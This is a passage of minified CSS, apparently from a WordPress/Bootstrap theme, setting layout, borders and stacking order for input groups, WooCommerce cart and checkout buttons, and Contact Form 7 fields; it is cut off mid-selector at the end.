.input-group>.select2-search__field,.input-group>.wpcf7-text,.input-group>.wpcf7-date,.input-group>.wpcf7-quiz,.input-group>.wpcf7-number,.input-group>.wpcf7-select,.input-group>.wpcf7-textarea,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;-webkit-box-flex:1;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.form-control,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.form-control,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.form-control,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.form-control,.input-group>.wpcf7-text+.form-control,.input-group>.wpcf7-date+.form-control,.input-group>.wpcf7-quiz+.form-control,.input-group>.wpcf7-number+.form-control,.input-group>.wpcf7-select+.form-control,.input-group>.wpcf7-textarea+.form-control,#add_payment_method table.cart td.actions .coupon .input-group>.form-control+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-cart #add_payment_method table.cart td.actions .coupon .input-group>.input-text+.input-text,#add_payment_method .woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-checkout #add_payment_method table.cart td.actions .coupon .input-group>.input-text+.input-text,#add_payment_method .woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.input-text,.select2-container--default .select2-search--dropdown #add_payment_method table.cart td.actions .coupon .input-group>.select2-search__field+.input-text,#add_payment_method table.cart td.actions .coupon .select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.wpcf7-text+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.wpcf7-date+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.wpcf7-quiz+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.wpcf7-number+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.wpcf7-select+.input-text,#add_payment_method table.cart td.actions .coupon .input-group>.wpcf7-textarea+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.form-control+.input-text,#add_payment_method .woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-cart #add_payment_method table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-checkout .woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-cart .woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.input-text,.select2-container--default .select2-search--dropdown .woocommerce-cart table.cart td.actions .coupon .input-group>.select2-search__field+.input-text,.woocommerce-cart table.cart td.actions .coupon .select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.wpcf7-text+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.wpcf7-date+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.wpcf7-quiz+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.wpcf7-number+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.wpcf7-select+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.wpcf7-textarea+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.form-control+.input-text,#add_payment_method .woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-checkout #add_payment_method table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-cart .woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-checkout .woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.input-text,.select2-container--default .select2-search--dropdown .woocommerce-checkout table.cart td.actions .coupon .input-group>.select2-search__field+.input-text,.woocommerce-checkout table.cart td.actions .coupon .select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.wpcf7-text+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.wpcf7-date+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.wpcf7-quiz+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.wpcf7-number+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.wpcf7-select+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.wpcf7-textarea+.input-text,.select2-container--default .select2-search--dropdown .input-group>.form-control+.select2-search__field,#add_payment_method table.cart td.actions .coupon .select2-container--default .select2-search--dropdown .input-group>.input-text+.select2-search__field,.select2-container--default .select2-search--dropdown #add_payment_method table.cart td.actions .coupon .input-group>.input-text+.select2-search__field,.woocommerce-cart table.cart td.actions .coupon .select2-container--default .select2-search--dropdown .input-group>.input-text+.select2-search__field,.select2-container--default .select2-search--dropdown .woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.select2-search__field,.woocommerce-checkout table.cart td.actions .coupon .select2-container--default .select2-search--dropdown .input-group>.input-text+.select2-search__field,.select2-container--default .select2-search--dropdown .woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.wpcf7-text+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.wpcf7-date+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.wpcf7-quiz+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.wpcf7-number+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.wpcf7-select+.select2-search__field,.select2-container--default .select2-search--dropdown .input-group>.wpcf7-textarea+.select2-search__field,.input-group>.form-control+.wpcf7-text,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.wpcf7-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.wpcf7-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.wpcf7-text,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.wpcf7-text,.input-group>.wpcf7-text+.wpcf7-text,.input-group>.wpcf7-date+.wpcf7-text,.input-group>.wpcf7-quiz+.wpcf7-text,.input-group>.wpcf7-number+.wpcf7-text,.input-group>.wpcf7-select+.wpcf7-text,.input-group>.wpcf7-textarea+.wpcf7-text,.input-group>.form-control+.wpcf7-date,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.wpcf7-date,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.wpcf7-date,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.wpcf7-date,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.wpcf7-date,.input-group>.wpcf7-text+.wpcf7-date,.input-group>.wpcf7-date+.wpcf7-date,.input-group>.wpcf7-quiz+.wpcf7-date,.input-group>.wpcf7-number+.wpcf7-date,.input-group>.wpcf7-select+.wpcf7-date,.input-group>.wpcf7-textarea+.wpcf7-date,.input-group>.form-control+.wpcf7-quiz,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.wpcf7-quiz,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.wpcf7-quiz,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.wpcf7-quiz,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.wpcf7-quiz,.input-group>.wpcf7-text+.wpcf7-quiz,.input-group>.wpcf7-date+.wpcf7-quiz,.input-group>.wpcf7-quiz+.wpcf7-quiz,.input-group>.wpcf7-number+.wpcf7-quiz,.input-group>.wpcf7-select+.wpcf7-quiz,.input-group>.wpcf7-textarea+.wpcf7-quiz,.input-group>.form-control+.wpcf7-number,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.wpcf7-number,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.wpcf7-number,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.wpcf7-number,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.wpcf7-number,.input-group>.wpcf7-text+.wpcf7-number,.input-group>.wpcf7-date+.wpcf7-number,.input-group>.wpcf7-quiz+.wpcf7-number,.input-group>.wpcf7-number+.wpcf7-number,.input-group>.wpcf7-select+.wpcf7-number,.input-group>.wpcf7-textarea+.wpcf7-number,.input-group>.form-control+.wpcf7-select,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.wpcf7-select,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.wpcf7-select,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.wpcf7-select,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.wpcf7-select,.input-group>.wpcf7-text+.wpcf7-select,.input-group>.wpcf7-date+.wpcf7-select,.input-group>.wpcf7-quiz+.wpcf7-select,.input-group>.wpcf7-number+.wpcf7-select,.input-group>.wpcf7-select+.wpcf7-select,.input-group>.wpcf7-textarea+.wpcf7-select,.input-group>.form-control+.wpcf7-textarea,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.wpcf7-textarea,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.wpcf7-textarea,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.wpcf7-textarea,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.wpcf7-textarea,.input-group>.wpcf7-text+.wpcf7-textarea,.input-group>.wpcf7-date+.wpcf7-textarea,.input-group>.wpcf7-quiz+.wpcf7-textarea,.input-group>.wpcf7-number+.wpcf7-textarea,.input-group>.wpcf7-select+.wpcf7-textarea,.input-group>.wpcf7-textarea+.wpcf7-textarea,.input-group>.form-control+.custom-select,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.custom-select,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.custom-select,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.custom-select,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.custom-select,.input-group>.wpcf7-text+.custom-select,.input-group>.wpcf7-date+.custom-select,.input-group>.wpcf7-quiz+.custom-select,.input-group>.wpcf7-number+.custom-select,.input-group>.wpcf7-select+.custom-select,.input-group>.wpcf7-textarea+.custom-select,.input-group>.form-control+.custom-file,#add_payment_method table.cart td.actions .coupon .input-group>.input-text+.custom-file,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text+.custom-file,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text+.custom-file,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field+.custom-file,.input-group>.wpcf7-text+.custom-file,.input-group>.wpcf7-date+.custom-file,.input-group>.wpcf7-quiz+.custom-file,.input-group>.wpcf7-number+.custom-file,.input-group>.wpcf7-select+.custom-file,.input-group>.wpcf7-textarea+.custom-file,.input-group>.form-control-plaintext+.form-control,#add_payment_method table.cart td.actions .coupon .input-group>.form-control-plaintext+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.form-control-plaintext+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.form-control-plaintext+.input-text,.select2-container--default .select2-search--dropdown .input-group>.form-control-plaintext+.select2-search__field,.input-group>.form-control-plaintext+.wpcf7-text,.input-group>.form-control-plaintext+.wpcf7-date,.input-group>.form-control-plaintext+.wpcf7-quiz,.input-group>.form-control-plaintext+.wpcf7-number,.input-group>.form-control-plaintext+.wpcf7-select,.input-group>.form-control-plaintext+.wpcf7-textarea,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,#add_payment_method table.cart td.actions .coupon .input-group>.custom-select+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.custom-select+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.custom-select+.input-text,.select2-container--default .select2-search--dropdown .input-group>.custom-select+.select2-search__field,.input-group>.custom-select+.wpcf7-text,.input-group>.custom-select+.wpcf7-date,.input-group>.custom-select+.wpcf7-quiz,.input-group>.custom-select+.wpcf7-number,.input-group>.custom-select+.wpcf7-select,.input-group>.custom-select+.wpcf7-textarea,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,#add_payment_method table.cart td.actions .coupon .input-group>.custom-file+.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.custom-file+.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.custom-file+.input-text,.select2-container--default .select2-search--dropdown .input-group>.custom-file+.select2-search__field,.input-group>.custom-file+.wpcf7-text,.input-group>.custom-file+.wpcf7-date,.input-group>.custom-file+.wpcf7-quiz,.input-group>.custom-file+.wpcf7-number,.input-group>.custom-file+.wpcf7-select,.input-group>.custom-file+.wpcf7-textarea,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,#add_payment_method table.cart td.actions .coupon .input-group>.input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text:focus,.select2-container--default .select2-search--dropdown .input-group>.select2-search__field:focus,.input-group>.wpcf7-text:focus,.input-group>.wpcf7-date:focus,.input-group>.wpcf7-quiz:focus,.input-group>.wpcf7-number:focus,.input-group>.wpcf7-select:focus,.input-group>.wpcf7-textarea:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),#add_payment_method table.cart td.actions .coupon .input-group>.input-text:not(:last-child),.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text:not(:last-child),.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text:not(:last-child),.select2-container--default .select2-search--dropdown .input-group>.select2-search__field:not(:last-child),.input-group>.wpcf7-text:not(:last-child),.input-group>.wpcf7-date:not(:last-child),.input-group>.wpcf7-quiz:not(:last-child),.input-group>.wpcf7-number:not(:last-child),.input-group>.wpcf7-select:not(:last-child),.input-group>.wpcf7-textarea:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),#add_payment_method table.cart td.actions .coupon .input-group>.input-text:not(:first-child),.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text:not(:first-child),.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text:not(:first-child),.select2-container--default .select2-search--dropdown .input-group>.select2-search__field:not(:first-child),.input-group>.wpcf7-text:not(:first-child),.input-group>.wpcf7-date:not(:first-child),.input-group>.wpcf7-quiz:not(:first-child),.input-group>.wpcf7-number:not(:first-child),.input-group>.wpcf7-select:not(:first-child),.input-group>.wpcf7-textarea:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-box;display:flex}.input-group-prepend .btn,.input-group-prepend .comment-list .comment-reply-link,.comment-list .input-group-prepend .comment-reply-link,.input-group-prepend .comment-form .submit,.comment-form .input-group-prepend .submit,.input-group-prepend .woocommerce a.button,.woocommerce .input-group-prepend a.button,.input-group-prepend .woocommerce input.button,.woocommerce .input-group-prepend input.button,.input-group-prepend .woocommerce button.button,.woocommerce .input-group-prepend button.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button,.input-group-prepend .woocommerce #respond input#submit,.woocommerce #respond .input-group-prepend input#submit,.input-group-prepend .wpcf7-submit,.input-group-append .btn,.input-group-append .comment-list .comment-reply-link,.comment-list .input-group-append .comment-reply-link,.input-group-append .comment-form .submit,.comment-form .input-group-append .submit,.input-group-append .woocommerce a.button,.woocommerce .input-group-append a.button,.input-group-append .woocommerce input.button,.woocommerce .input-group-append input.button,.input-group-append .woocommerce button.button,.woocommerce .input-group-append button.button,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button,.input-group-append .woocommerce #respond input#submit,.woocommerce #respond .input-group-append input#submit,.input-group-append .wpcf7-submit{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .comment-list .comment-reply-link:focus,.comment-list .input-group-prepend .comment-reply-link:focus,.input-group-prepend .comment-form .submit:focus,.comment-form .input-group-prepend .submit:focus,.input-group-prepend .woocommerce a.button:focus,.woocommerce .input-group-prepend a.button:focus,.input-group-prepend .woocommerce input.button:focus,.woocommerce .input-group-prepend input.button:focus,.input-group-prepend .woocommerce button.button:focus,.woocommerce .input-group-prepend button.button:focus,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button:focus,.input-group-prepend .woocommerce #respond input#submit:focus,.woocommerce #respond .input-group-prepend input#submit:focus,.input-group-prepend .wpcf7-submit:focus,.input-group-append .btn:focus,.input-group-append .comment-list .comment-reply-link:focus,.comment-list .input-group-append .comment-reply-link:focus,.input-group-append .comment-form .submit:focus,.comment-form .input-group-append .submit:focus,.input-group-append .woocommerce a.button:focus,.woocommerce .input-group-append a.button:focus,.input-group-append .woocommerce input.button:focus,.woocommerce .input-group-append input.button:focus,.input-group-append .woocommerce button.button:focus,.woocommerce .input-group-append button.button:focus,.input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout .input-group-append a.checkout-button:focus,.input-group-append .woocommerce #respond input#submit:focus,.woocommerce #respond .input-group-append input#submit:focus,.input-group-append .wpcf7-submit:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .comment-list .comment-reply-link+.btn,.comment-list .input-group-prepend .comment-reply-link+.btn,.input-group-prepend .comment-form .submit+.btn,.comment-form .input-group-prepend .submit+.btn,.input-group-prepend .woocommerce a.button+.btn,.woocommerce .input-group-prepend a.button+.btn,.input-group-prepend .woocommerce input.button+.btn,.woocommerce .input-group-prepend input.button+.btn,.input-group-prepend .woocommerce button.button+.btn,.woocommerce .input-group-prepend button.button+.btn,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.btn,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+.btn,.input-group-prepend .woocommerce #respond input#submit+.btn,.woocommerce #respond .input-group-prepend input#submit+.btn,.input-group-prepend .wpcf7-submit+.btn,.input-group-prepend .comment-list .btn+.comment-reply-link,.comment-list .input-group-prepend .btn+.comment-reply-link,.input-group-prepend .comment-list .comment-reply-link+.comment-reply-link,.comment-list .input-group-prepend .comment-reply-link+.comment-reply-link,.input-group-prepend .comment-form .comment-list .submit+.comment-reply-link,.comment-list .input-group-prepend .comment-form .submit+.comment-reply-link,.comment-form .input-group-prepend .comment-list .submit+.comment-reply-link,.comment-list .comment-form .input-group-prepend .submit+.comment-reply-link,.input-group-prepend .woocommerce .comment-list a.button+.comment-reply-link,.comment-list .input-group-prepend .woocommerce a.button+.comment-reply-link,.woocommerce .input-group-prepend .comment-list a.button+.comment-reply-link,.comment-list .woocommerce .input-group-prepend a.button+.comment-reply-link,.input-group-prepend .woocommerce .comment-list input.button+.comment-reply-link,.comment-list .input-group-prepend .woocommerce input.button+.comment-reply-link,.woocommerce .input-group-prepend .comment-list input.button+.comment-reply-link,.comment-list .woocommerce .input-group-prepend input.button+.comment-reply-link,.input-group-prepend .woocommerce .comment-list button.button+.comment-reply-link,.comment-list .input-group-prepend .woocommerce button.button+.comment-reply-link,.woocommerce .input-group-prepend .comment-list button.button+.comment-reply-link,.comment-list .woocommerce .input-group-prepend button.button+.comment-reply-link,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .comment-list a.checkout-button+.comment-reply-link,.comment-list .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.comment-reply-link,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .comment-list a.checkout-button+.comment-reply-link,.comment-list .woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+.comment-reply-link,.input-group-prepend .woocommerce #respond .comment-list input#submit+.comment-reply-link,.comment-list .input-group-prepend .woocommerce #respond input#submit+.comment-reply-link,.woocommerce #respond .input-group-prepend .comment-list input#submit+.comment-reply-link,.comment-list .woocommerce #respond .input-group-prepend input#submit+.comment-reply-link,.input-group-prepend .comment-list .wpcf7-submit+.comment-reply-link,.comment-list .input-group-prepend .wpcf7-submit+.comment-reply-link,.input-group-prepend .comment-form .btn+.submit,.comment-form .input-group-prepend .btn+.submit,.input-group-prepend .comment-list .comment-form .comment-reply-link+.submit,.comment-form .input-group-prepend .comment-list .comment-reply-link+.submit,.comment-list .input-group-prepend .comment-form .comment-reply-link+.submit,.comment-form .comment-list .input-group-prepend .comment-reply-link+.submit,.input-group-prepend .comment-form .submit+.submit,.comment-form .input-group-prepend .submit+.submit,.input-group-prepend .woocommerce .comment-form a.button+.submit,.comment-form .input-group-prepend .woocommerce a.button+.submit,.woocommerce .input-group-prepend .comment-form a.button+.submit,.comment-form .woocommerce .input-group-prepend a.button+.submit,.input-group-prepend .woocommerce .comment-form input.button+.submit,.comment-form .input-group-prepend .woocommerce input.button+.submit,.woocommerce .input-group-prepend .comment-form input.button+.submit,.comment-form .woocommerce .input-group-prepend input.button+.submit,.input-group-prepend .woocommerce .comment-form button.button+.submit,.comment-form .input-group-prepend .woocommerce button.button+.submit,.woocommerce .input-group-prepend .comment-form button.button+.submit,.comment-form .woocommerce .input-group-prepend button.button+.submit,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .comment-form a.checkout-button+.submit,.comment-form .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+.submit,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .comment-form a.checkout-button+.submit,.comment-form .woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+.submit,.input-group-prepend .woocommerce #respond .comment-form input#submit+.submit,.comment-form .input-group-prepend .woocommerce #respond input#submit+.submit,.woocommerce #respond .input-group-prepend .comment-form input#submit+.submit,.comment-form .woocommerce #respond .input-group-prepend input#submit+.submit,.input-group-prepend .comment-form .wpcf7-submit+.submit,.comment-form .input-group-prepend .wpcf7-submit+.submit,.input-group-prepend .woocommerce .btn+a.button,.woocommerce .input-group-prepend .btn+a.button,.input-group-prepend .comment-list .woocommerce .comment-reply-link+a.button,.woocommerce .input-group-prepend .comment-list .comment-reply-link+a.button,.comment-list .input-group-prepend .woocommerce .comment-reply-link+a.button,.woocommerce .comment-list .input-group-prepend .comment-reply-link+a.button,.input-group-prepend .comment-form .woocommerce .submit+a.button,.woocommerce .input-group-prepend .comment-form .submit+a.button,.comment-form .input-group-prepend .woocommerce .submit+a.button,.woocommerce .comment-form .input-group-prepend .submit+a.button,.input-group-prepend .woocommerce a.button+a.button,.woocommerce .input-group-prepend a.button+a.button,.input-group-prepend .woocommerce input.button+a.button,.woocommerce .input-group-prepend input.button+a.button,.input-group-prepend .woocommerce button.button+a.button,.woocommerce .input-group-prepend button.button+a.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .woocommerce a.checkout-button+a.button,.woocommerce .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+a.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce a.checkout-button+a.button,.woocommerce .woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+a.button,.input-group-prepend .woocommerce #respond input#submit+a.button,.woocommerce #respond .input-group-prepend input#submit+a.button,.input-group-prepend .woocommerce .wpcf7-submit+a.button,.woocommerce .input-group-prepend .wpcf7-submit+a.button,.input-group-prepend .woocommerce .btn+input.button,.woocommerce .input-group-prepend .btn+input.button,.input-group-prepend .comment-list .woocommerce .comment-reply-link+input.button,.woocommerce .input-group-prepend .comment-list .comment-reply-link+input.button,.comment-list .input-group-prepend .woocommerce .comment-reply-link+input.button,.woocommerce .comment-list .input-group-prepend .comment-reply-link+input.button,.input-group-prepend .comment-form .woocommerce .submit+input.button,.woocommerce .input-group-prepend .comment-form .submit+input.button,.comment-form .input-group-prepend .woocommerce .submit+input.button,.woocommerce .comment-form .input-group-prepend .submit+input.button,.input-group-prepend .woocommerce a.button+input.button,.woocommerce .input-group-prepend a.button+input.button,.input-group-prepend .woocommerce input.button+input.button,.woocommerce .input-group-prepend input.button+input.button,.input-group-prepend .woocommerce button.button+input.button,.woocommerce .input-group-prepend button.button+input.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .woocommerce a.checkout-button+input.button,.woocommerce .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+input.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce a.checkout-button+input.button,.woocommerce .woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+input.button,.input-group-prepend .woocommerce #respond input#submit+input.button,.woocommerce #respond .input-group-prepend input#submit+input.button,.input-group-prepend .woocommerce .wpcf7-submit+input.button,.woocommerce .input-group-prepend .wpcf7-submit+input.button,.input-group-prepend .woocommerce .btn+button.button,.woocommerce .input-group-prepend .btn+button.button,.input-group-prepend .comment-list .woocommerce .comment-reply-link+button.button,.woocommerce .input-group-prepend .comment-list .comment-reply-link+button.button,.comment-list .input-group-prepend .woocommerce .comment-reply-link+button.button,.woocommerce .comment-list .input-group-prepend .comment-reply-link+button.button,.input-group-prepend .comment-form .woocommerce .submit+button.button,.woocommerce .input-group-prepend .comment-form .submit+button.button,.comment-form .input-group-prepend .woocommerce .submit+button.button,.woocommerce .comment-form .input-group-prepend .submit+button.button,.input-group-prepend .woocommerce a.button+button.button,.woocommerce .input-group-prepend a.button+button.button,.input-group-prepend .woocommerce input.button+button.button,.woocommerce .input-group-prepend input.button+button.button,.input-group-prepend .woocommerce button.button+button.button,.woocommerce .input-group-prepend button.button+button.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .woocommerce a.checkout-button+button.button,.woocommerce .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce a.checkout-button+button.button,.woocommerce .woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+button.button,.input-group-prepend .woocommerce #respond input#submit+button.button,.woocommerce #respond .input-group-prepend input#submit+button.button,.input-group-prepend .woocommerce .wpcf7-submit+button.button,.woocommerce .input-group-prepend .wpcf7-submit+button.button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .btn+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .btn+a.checkout-button,.input-group-prepend .comment-list .woocommerce-cart .wc-proceed-to-checkout .comment-reply-link+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .comment-list .comment-reply-link+a.checkout-button,.comment-list .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .comment-reply-link+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .comment-list .input-group-prepend .comment-reply-link+a.checkout-button,.input-group-prepend .comment-form .woocommerce-cart .wc-proceed-to-checkout .submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .comment-form .submit+a.checkout-button,.comment-form .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .comment-form .input-group-prepend .submit+a.checkout-button,.input-group-prepend .woocommerce .woocommerce-cart .wc-proceed-to-checkout a.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce a.button+a.checkout-button,.woocommerce .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce .input-group-prepend a.button+a.checkout-button,.input-group-prepend .woocommerce .woocommerce-cart .wc-proceed-to-checkout input.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce input.button+a.checkout-button,.woocommerce .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout input.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce .input-group-prepend input.button+a.checkout-button,.input-group-prepend .woocommerce .woocommerce-cart .wc-proceed-to-checkout button.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce button.button+a.checkout-button,.woocommerce .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout button.button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce .input-group-prepend button.button+a.checkout-button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend a.checkout-button+a.checkout-button,.input-group-prepend .woocommerce #respond .woocommerce-cart .wc-proceed-to-checkout input#submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .woocommerce #respond input#submit+a.checkout-button,.woocommerce #respond .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout input#submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .woocommerce #respond .input-group-prepend input#submit+a.checkout-button,.input-group-prepend .woocommerce-cart .wc-proceed-to-checkout .wpcf7-submit+a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-group-prepend .wpcf7-submit+a.checkout-button,.input-group-prepend .woocommerce #respond 